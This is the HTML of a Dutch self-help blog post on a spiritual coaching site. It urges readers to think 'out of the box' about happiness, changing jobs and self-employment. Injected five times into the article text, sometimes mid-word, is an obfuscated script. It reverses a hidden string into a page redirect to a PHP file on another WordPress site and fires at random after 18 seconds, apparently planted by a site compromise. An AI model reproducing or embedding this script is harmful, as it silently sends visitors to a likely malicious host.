                    <form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2655 mc4wp-form-theme mc4wp-form-theme-dark"
                        method="post" data-id="2655" data-name="Spiritual Newsletter">
                        <div class="mc4wp-form-fields">
                            <div class="mc4wp-form-fields_wrapper">
                            <div class="emailveld">

                                <input type="email" name="EMAIL" placeholder="Email adres" required="">

                            </div>

                            <div class="naamveld">
                                <input type="text" name="FNAME" placeholder="Naam (Sign up for free!)">
                            </div>
                            <input type="submit" value="Abonneer je op ons spiritueel nieuws">
                            </div>

                            <div class="taalveld">
                                <label>Taalkeuze</label>
                            </div>

                            <div class="taal1veld">
                            </div>
                            <div class="taal2veld">
                                <label>

                                    <input name="INTERESTS[5260bce401][]" type="checkbox" value="aa922e6283">
                                    <span>Nederlands</span>
                                </label>
                            </div>
                            <div class="taal3veld">
                                <label>
                                    <input name="INTERESTS[5260bce401][]" type="checkbox" value="f86dda2891">
                                    <span>English</span>
                                </label>
                            </div>
                            <div class="taal3veld">
                                <label>
                                    <input name="INTERESTS[5260bce401][]" type="checkbox" value="356d6d70c1">
                                    <span>Deutsch</span>
                                </label>

                            </div>




                        </div><label style="display: none !important;">Leave this field empty if you're human: <input
                                type="text" name="_mc4wp_honeypot" value="" tabindex="-1"
                                autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp"
                            value="1752232268" /><input type="hidden" name="_mc4wp_form_id" value="2655" /><input
                            type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" />
                        <div class="mc4wp-response"></div>
                    </form>
                    <!-- / Mailchimp for WordPress Plugin -->
                </div>
            </div>
        </div>

        <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
        <script>
            $(document).ready(function () {
                // Open popup
                $('#popup-trigger').on('click', function () {
                    $('#fullscreen-popup').fadeIn(200);
                });

                // Close popup when clicking outside the content
                $('#fullscreen-popup').on('click', function (e) {
                    if (!$(e.target).closest('.popup-inner').length) {
                        $('#fullscreen-popup').fadeOut(200);
                    }
                });
            });
        </script>



        <div class="main-area"><div class="main-wrapper right-sidebar ">
	
	<div class="site-content"> 
							
					<div class="content"> 

				<div class="content-container">

	<article id="post-1842" class="post-1842 post type-post status-publish format-standard hentry category-spiritualiteit">

		<header class="entry-header">
			<h1 class="entry-title">Denk out of the box</h1>			
			
			<div class="category-list">
				<ul class="post-categories">
	<li><a href="https://anikatheunisz.com/category/spiritualiteit/" rel="category tag">Spiritualiteit</a></li></ul>			</div><!-- .category-list -->
			
						
						
		</header><!-- .entry-header -->

				<div class="entry-content">
			<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Denk out of the box' data-link='https://anikatheunisz.com/de/du-denk-out-of-the-box/' data-app-id-name='post_above_content'></div><p>Duits</p>
<p>Ben jij een type dat het leven neemt zoals het is? Volg jij gehoorzaam de kudde of durf jij je dromen te leven? Kijk jij verder dan je neus lang is en durf jij groot te denken of voel jij je veilig in de situatie en leven waar je nu zit, val jij graag op of sta je liever langs de zij-lijn?<br />
Als jij je hierin weet te vinden heb ik wat tips voor jou.</p>
<p><strong>Gelukkig zijn kan iedereen<br />
</strong>Geluk zit in je en krijg je niet, je moet het van binnen naar buiten halen, als het soms ver te zoeken is. Geluk word je niet in je schoot geworpen maar begint van binnenuit. Ieder mens ervaart namelijk geluk op z&#8217;n eigen manier. De één noemt het geluk als je de loterij wint, de ander als je gelukkig bent in de liefde of als je een goede gezondheid hebt, weer een ander als je voor jezelf op komt of je wensen na streeft. Voor iedereen is het anders. Misschien ben je wel miljonair en heb je wat geld betreft al zoveel geluk dat jou die loterij niet meer interesseert maar wellicht zoek je nog wel naar de liefde, misschien heb jij die fantastische relatie, maar zou je, je gelukkiger voelen als jullie wat meer vrijheid hadden en op vakantie konden of ben je gelukkiger als jij je ideale gewicht hebt bereikt? maar hoe fijn zou het zijn als jij je iedere dag gelukkig zou kunnen voelen. Wat is nou eigenlijk geluk hebben of gelukkig zijn? want iedereen kan het, jij ook!</p>
<p><strong>Het geheim van geluk<br />
</strong>Wanneer men zich teneergeslagen voelt lijkt het alsof het leven je met van alles tegen zit, je ontwikkelt angsten, onzekerheid en ontevredenheid die je meesleuren naar een negatieve spiraal. Op dat moment is het dan ook even moeilijk je innerlijke geluk weer even terug te vinden. Het is ook helemaal afhankelijk van hoe je bent opgevoed en wat jou gewoontes zijn. Als je in een familie bent opgegroeid die altijd maar negatief zijn en waar word gezegd dat het leven zwaar en moeizaam is en dat je moet vechten voor je leven om te overleven of dat je hard moet werken voor je geld, ja dan kan het zeer goed mogelijk zijn dat je het leven ook zo ziet zoals het je verteld is, de meeste kinderen geloven en vertrouwen namelijk hun ouders en kan het in je onderbewustzijn terecht komen dat het geloof in ongeluk groter is geworden dan het geloof in geluk waardoor de goede dingen in het leven je niet eens meer opvallen of als het geluk je dan even mee zit, je dan vast wel weer bang bent om het te verliezen. Ik vertel je dat geluk in jou zit en als geluk of ongeluk dus in onszelf zit dan is het dus ook heel dichtbij! dichterbij dan bij jezelf kan gewoon niet. Maar hoe kun jij dat geluk te voorschijn halen ?</p>
<p><strong>Denk out of the box</strong>:<br />
Vele mensen hebben de neiging te blijven zitten waar ze zitten, ze hebben dromen en fantaseren van een mooi leven waarvan ze denken dat ze het nooit zullen krijgen of alleen voor andere mensen is weggelegd. Als je zo denkt zul je nooit krijgen of bereiken wat je wilt. Het universum heeft namelijk geen medelijden met je! Als je geloof in mooie dingen en geluk niet groot genoeg is, zal het universum denken dat het maar een gedachte is en geen diepe wens die vervult moet worden. Dus blijf niet zitten met je ziel onder je arm, maar help jezelf je wensen te vervullen door in actie te komen, dan gaat alles vanzelf.&nbsp;Kijk verder dan je neus lang is! ontdek het leven en ontdek jezelf.</p>
<p><strong>Tips:<br />
</strong></p>
<ul>
<li><strong>Schrijf je wensen op, zodat je doelbewust op je wensen kunt focussen maak niet uit wat het is, als het maar positieve wensen zijn.</strong></li>
<li><strong>Geloof dat je het zult krijgen en je het zult bereiken, als een ander het kan, kan jij het ook!</strong></li>
<li><strong>Help jezelf je wensen te verwezenlijken door in actie te komen en door stappen te zetten.</strong></li>
<li><strong>Het is niet alleen maar het denken aan je wensen, maar het is ook het doen en het handelen ernaar!&nbsp;</strong><strong>Vertrouw op het levensproces dat het leven van jou houdt en jou alles makkelijk voor de wind gaat. Alles wat je wilt zul je bereiken. Vertrouw en wees dankbaar dat jouw wens reeds in vervulling is.</strong></li>
</ul>
<p><strong><br />
Werk:<br />
</strong>Wil jij graag een andere baan? schrijf dit dan voor jezelf op. Wat voor werk zou je willen doen, wat lijkt je leuk. Dit mogen ook meerdere richtingen zijn mocht je nog niet precies weten wat.<br />
Ga er voor zitten en probeer out of the box te denken hoe jij jezelf kunt helpen aan deze nieuwe verandering zodat jouw wens in vervulling gaat.<br />
&#8211; Vertel het aan mensen om je heen dat jij een andere baan zoekt, wellicht is er iemand die iets voor je weet. Het zit in mensen om au<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tomatisch erover na te denken of zij iets voor je weten op het moment jij het in de groep gooit.<br />
&#8211; Hou je niet vast aan veiligheid. Wellicht denk je, ik durf mijn huidige baan niet op te geven nu, ik weet niet wat ik ga krijgen, hoe onderhoud ik dan m&#8217;n gezin of al mijn materiële zaken. Als je zo blijft denken zal het altijd maar een wens blijven. Durf ! Het glas is niet half leeg maar half vol en er is genoeg vis in het water overal leven er mensen dus overal is er werk en geld als jij maar out of the box denkt. Iedere dag staan er nieuwe miljonairs op en overige sucvesvolle mensen. Veiligheid heb je namelijk niet van buitenaf, veiligheid creëer je door jezelf geluk en plezier te gunnen. Je kan namelijk altijd ontslagen worden en wie het leven niet heeft ontdekt valt na een ontslag vaak in een diep gat. Hoe brutaler jij bent, hoe makkelijker jou leven zal zijn en met brutaler bedoel ik niet je educatie maar je drijfveer en je ondernemingsgeest. Het is ook belangrijk om te weten dat je niet eerst hoeft te s<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toppen met je baan of huidige werk als je iets anders wilt. Gebruik je privé tijd om alvast een plan te maken of alvast iets op poten te zetten.<br />
&#8211; Struin vacatures af, reageer en weet dat jij de beste bent. Blijf ook niet hangen in het oude vertrouwde. soms is het ook belangrijk om met de winden mee te waaien. Als jou ideale werk nog niet op je pad is gekomen en je bent bijvoorbeeld nu werkeloos. Blijf dan niet hangen en hardnekkig volhouden dat je perse die functie of beroep terug wilt bij welk bedrijf je het dan ook probeert. Je moet met de tijd mee gaan.. het kan zijn dat jou plek nog niet vrij is en dat je out of the box moet denken dus een andere functie of beroep moet kiezen waar wel vraag naar is. Durf!! Voel jezelf moedig en wees niet bang om te falen door juist eens wat anders te doen gaan er meerdere deuren voor je open en zul je uiteindelijk weer dat krijgen wat je heel graag wilde. Als je het nu niet krijgt betekend dat niet dat je het nooit zult krijgen maar is de weg er naar<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toe juist ook heel belangrijk om die te bewandelen. De weg is net zo belangrijk als het doel! Kies dan een heel ander beroep wat jou ook leuk lijkt maar je wellicht nog nooit gedaan hebt zo beleef je gezonde avontuur en leer je weer andere werelden kennen.</p>
<p><strong>Het kromme systeem van Nederland uit de weg ruimen!</strong> en dat systeem is dat mensen die ergens voor gestudeerd hebben voorrang hebben op de mensen die geen of niet de juiste diploma&#8217;s hebben en dan heb ik het over beroepen die niet in mensen hoeven te snijden zoals chirurgen etc.. maar gewoon de aller daagse beroepen. Een mens met passie heeft veel meer in zijn marche dan iemand die op jongere leeftijd gedwongen is een studie keuze te maken en dan een beroep uit oefent. Een diploma zegt niets over de kennis van een mens. Tegenwoordig en wat ook alleen in Nederland voorkomt is dat ik veel om mij heen hoor dat men 16 jaar moet zijn met 20 jaar ervaring. De simpelste beroepen hebben tegenwoordig al een diploma nodig. Ff serieus of een postbode ik bedoel voor brieven posten een diploma. Diploma of geen diploma het gaat om de ziel beleving doe je iets met plezier dan draag je dat ook uit!<br />
Door het kromme systeem dat jongeren minder mogen verdienen dan ouderen, voelen ondernemers zich geneigd om voor goedkoper te gaan. Ondernemers denken ook dat jonger nog kan worden ingewerkt en worden bijgeleerd, want dat scheelt een hoop in de portemonnee.<br />
Daarom zijn er in Nederland ook zoveel werkeloze op oudere leeftijd die mensen worden gewoon afgeschreven. Dat is niet de schuld van de ondernemen maar van de overheid!<br />
Als men over de grens gaat zoals Duitsland en België zie je veel meer oudere aan het werk die gewoon net zo belangrijk zijn als de jongere generatie. De jongeren leren weer van de ouderen en andersom. Iemand van 16 jaar kan net zoveel verdienen als iemand van 60 jaar. Het werk blijft hetzelfde en mens is mens, jong of oud het gaat om de inzet en passie. Iemand van 60 jaar hoeft per definitie niet wijzer en intelligenter te zijn. Wat ik hier dus mee wil zeggen is lap het aan je laars het kromme systeem. Zie jezelf niet als afgeschreven maar juist in de bloei van je leven en als je jong bent vind ik het echt belachelijk dat je jezelf uit de naad werkt voor 2 a 3 euro per uur terwijl iemand van 30 of 40 jaar het zelfde werk doet voor meer dat is gewoon legale kinderarbeid&#8230;! vooral van de jongere generatie moeten wij allen leren en kan juist de maatschappij blijven bestaan. Geld moet rollen en geruild worden.</p>
<p><strong>Voor jezelf beginnen<br />
</strong>Voor jezelf beginnen is avontuurlijk, je bent je eigen kapitein en je kunt alles sturen naar je eigen wensen. Je hebt nooit een vast inkomen betreft het zelfde bedrag iedere maand, maar een inkomen dat groeiende is en jou beloont naar jou inspanning. Soms kun je heel veel verdienen soms kan het ook weleens minder zijn. Maar als je blijft streven kan het alleen maar meer financiële vrijheid bieden. Succes kun je creëren jezelf onder de aandacht brengen. Durf en doen meer heb je niet nodig.<br />
Er zijn talloze ideeën om geld mee te verdienen. Twijfel niet aan concurrentie, doordat er concurrentie is weet je dat het bedrijf omzet genereert, de truc is om beter of voordeliger te zijn dan je concurrentie. Wat ik veel merk is dat mensen een tijd geleden voor kwantiteit gingen maar het te kort schoot in service en kwaliteit en mensen nu <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toch weer oog krijgen voor kwaliteit en service. Ook een tip is. Start befor you ready. Wacht niet <script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>totdat het perfect is begin gewoon het is namelijk nooit helemaal perfect als je daar op wacht en zo stel je succes alleen maar langer uit.</p>
<p><strong>Ben je zelfstandige<br />
</strong>Ook voor jou als zelfstandige kan het allemaal wel eens tegen vallen of juist heel goed gaan. Blijf evalueren en met de tijd mee gaan. Sommige ondernemers blijven koppig en op de oude manier door werken en zien hun cijfers steeds meer dalen.. grote multinationals vallen om, omdat ze gewoon niet met de tijd mee gaan of hun eigen markt kapot concurreren. De mensheid is verzadigd met al die troep en rotzooi je ziet niks nieuws overal de zelfde winkels waar zijn al die leuke kleine schattige ondernemers gebleven met hun leuke winkeltjes. Ja dat word onmogelijk gemaakt door de hoge huur en kosten. Er is gewoon geen ruimte meer voor aparte leuke dingen maar ook de passie voor romantiek is weg bij de verhuurders het is nu alleen nog maar geld harken en alles is fabriekswerk alles is in de massa.. Daar worden we mee doodgegooid. Nu denkt men wellicht dat is met de tijd mee gaan, maar eigenlijk wil 80% van de mensheid terug naar vroeger maar dan in een moderner jasje.</p>
<p>Geld ligt altijd op straat!</p>
<p>Ik heb wel duizenden ideëen die je zou kunnen doen maar helaas nog te weinig tijd om ze allemaal op te schrijven wel kan ik iedereen die mij belt of een seminar volgt tips geven! Er zijn zoveel mogelijkheden de mens blijft altijd evalueren en we zullen nooit verzadigd zijn als we blijven veranderen en groeien.</p>
<p>Er zijn mensen die krijgen een visioen maar doen er niks mee, er zijn mensen die krijgen dezelfde visioen en doen er direct wat mee en er zijn ook mensen die krijgen een visoen maar hebben de middelen niet.</p>
<p>Het is meestal de durf en het geloof</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Denk out of the box' data-link='https://anikatheunisz.com/de/du-denk-out-of-the-box/' data-app-id-name='post_below_content'></div>					</div><!-- .entry-content -->
				<div class="clear"></div>
		<footer class="entry-footer">
			<div class="entry-meta">
			
				
				<div class="tags">
									</div>
				
								
				<span class="post-date">
					<span class="entry-date"><a href="https://anikatheunisz.com/de/du-denk-out-of-the-box/" title="18 Juli 2019" rel="bookmark"><time class="entry-date" datetime="18 Juli 2019">18 Juli 2019</time></a></span> <span class="byline"><span title="Michele" class="author vcard"><a class="url fn n" href="https://anikatheunisz.com/de/author/michele/" rel="author">Michele</a></span></span>				</span>
							</div> <!-- .entry-meta -->
				
		</footer><!-- .entry-footer -->	
	</article><!-- #post -->
</div><!-- .content-container -->					
					</div><!-- .content -->
					<div class="clear"></div>
				
					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-link">
			<a href="https://anikatheunisz.com/de/seminar/" rel="next"><span class="nav-next">Seminar &rarr;</span></a> 		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div class="clear"></div>
	
<div id="comments" class="comments-area">

	

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hinterlasse eine Antwort</h3><form action="https://anikatheunisz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind markiert <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1842' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b7fd9d73fa" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Diese Website verwendet Akismet, um Spam zu reduzieren. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Erfahre, wie deine Kommentardaten verarbeitet werden.</a></p>
</div><!-- #comments -->
	</div><!-- .site-content -->
	
<div class="sidebar-2">
	<div class="column small">		
		<div class="widget-area">
				
				<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Blog</h3><form action="https://anikatheunisz.com" method="get"><label class="screen-reader-text" for="cat">Blog</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="641">Spiritualität</option>
	<option class="level-0" value="686">Spiritualiteit</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Letzte Beiträge</h3>
		<ul>
											<li>
					<a href="https://anikatheunisz.com/de/wie-gewinne-ich-mehr-selbstvertrauen-damit-ich-meine-ziele-erreichen-kann/">Wie gewinne ich mehr Selbstvertrauen, damit ich meine Ziele erreichen kann?</a>
									</li>
											<li>
					<a href="https://anikatheunisz.com/de/was-steckt-hinter-alzheimer-und-demenz-einblick-in-trennungskonflikte-des-gehirns/">Was steckt hinter Alzheimer und Demenz? Einblick in Trennungskonflikte des Gehirns.</a>
									</li>
											<li>
					<a href="https://anikatheunisz.com/de/der-weg-zum-gluck-2/">Der Weg zum Glück</a>
									</li>
											<li>
					<a href="https://anikatheunisz.com/de/frieden/">Frieden</a>
									</li>
											<li>
					<a href="https://anikatheunisz.com/de/was-ist-zukunft/">Was ist Zukunft?</a>
									</li>
					</ul>

		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</aside>
				</div><!-- .widget-area -->
	</div><!-- .column -->
</div><!-- .sidebar-2 -->
</div> <!-- .main-wrapper -->
	
		</div> <!-- .main-area -->
		
		
<div class="sidebar-wrap">
	<div class="sidebar-before-footer wide">
		<div class="widget-area">
						
					<aside id="media_image-3" class="widget widget_media_image"></aside>
					</div><!-- .widget-area -->
	</div><!-- .sidebar-before-footer .wide -->
</div><!-- .sidebar-wrap -->		<footer id="colophon" class="site-footer">

			
				<div id="footer-navigation" class="nav-container">
					<nav id="menu-4" class="horisontal-navigation" role="navigation">
						<span class="toggle"><span class="menu-toggle"></span></span>
						<div class="menu-main-duits-container"><ul id="menu-main-duits-1" class="nav-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="https://anikatheunisz.com/de/duits-contact/">KONTAKT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1899"><a href="https://anikatheunisz.com/de/uber-uns/">ÜBER UNS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1988"><a href="https://anikatheunisz.com/de/wer-sind-wir/">WER SIND WIR?</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://anikatheunisz.com/de/anika-box-01/">Anika Box 01</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://anikatheunisz.com/de/michele-box-02/">Michéle Box 02</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://anikatheunisz.com/de/biographie/">Biographie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://anikatheunisz.com/de/kosmisches-bewusstsein/">Kosmisches Bewusstsein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://anikatheunisz.com/de/medien/">Medien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://anikatheunisz.com/de/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://anikatheunisz.com/de/videos-2-2/">Videos 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1982"><a href="https://anikatheunisz.com/de/unser-service/">UNSER SERVICE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://anikatheunisz.com/de/beratungen/">Beratungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://anikatheunisz.com/de/bio-energie/">Bio-Energie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://anikatheunisz.com/de/meditation/">Meditation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://anikatheunisz.com/de/gedankentraining/">Gedankentraining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1978"><a href="https://anikatheunisz.com/de/personliches-coaching/">Persönliches Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://anikatheunisz.com/de/reinkarnationstherapie/">Reinkarnationstherapie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://anikatheunisz.com/de/betriebs-training-coaching/">Für Firmen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1975"><a href="https://anikatheunisz.com/de/events-2/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://anikatheunisz.com/de/events-3/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2517"><a href="https://anikatheunisz.com/de/seminar/">Seminar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://anikatheunisz.com/de/agenda/">Agenda</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1973"><a href="https://anikatheunisz.com/de/shop/">SHOP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://anikatheunisz.com/de/karten/">Karten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://anikatheunisz.com/de/audio-horbucher/">Audio – Hörbücher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://anikatheunisz.com/de/event-tickets/">Event Tickets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1969"><a href="https://anikatheunisz.com/de/einkaufswagen/">Einkaufswagen</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://anikatheunisz.com/de/meine-produkte/">Meine Produkte</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://anikatheunisz.com/de/mein-konto/">Mein Konto</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1966"><a href="https://anikatheunisz.com/de/blog-2/">BLOG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://anikatheunisz.com/de/category/spiritualitaet/">Spiritualität</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://anikatheunisz.com/de/video/">VIDEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://anikatheunisz.com/de/anruf-tarife/">ANRUFRATE</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1854"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Deutsch</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-444 lang-item-nl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1854-nl"><a href="https://anikatheunisz.com/denk-out-the-box/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Nederlands</span></a></li>
	<li class="lang-item lang-item-450 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-1854-en"><a href="https://anikatheunisz.com/en/en-denk-out-of-the-box/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>					</nav><!-- #menu-4 .horisontal-navigation -->
					<div class="clear"></div>
				</div><!-- #footer-navigation .nav-container -->
				
					<div class="site-info">
			<a href="http://wordpress.org/">Powered by WordPress</a><a href="https://visualpharm.com/wpblogs/themes/theme/stained-glass-multipurpose-wordpress-theme/"> theme Stained Glass</a>		</div><!-- .site-info -->
	
	
		</footer><!-- #colophon -->
	</div><!-- #page -->
	<div class="background-fixed"></div>
	<div class="hide-screen-fixed"></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anika-michele-dileila-theunisz/*","/wp-content/themes/stained-glass/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="jm_mass_ajax_creditform-js-extra">
/* <![CDATA[ */
var jm_mass_ajax = {"ajaxurl":"https://anikatheunisz.com/wp-admin/admin-ajax.php","ajax_nonce":"dfed2ebc76"};
//# sourceURL=jm_mass_ajax_creditform-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/massxess-credits-for-wordpress/credits.js?ver=6.9" id="jm_mass_ajax_creditform-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/themes/stained-glass/js/navigation.js?ver=201531" id="stainedglass-navigation-js"></script>
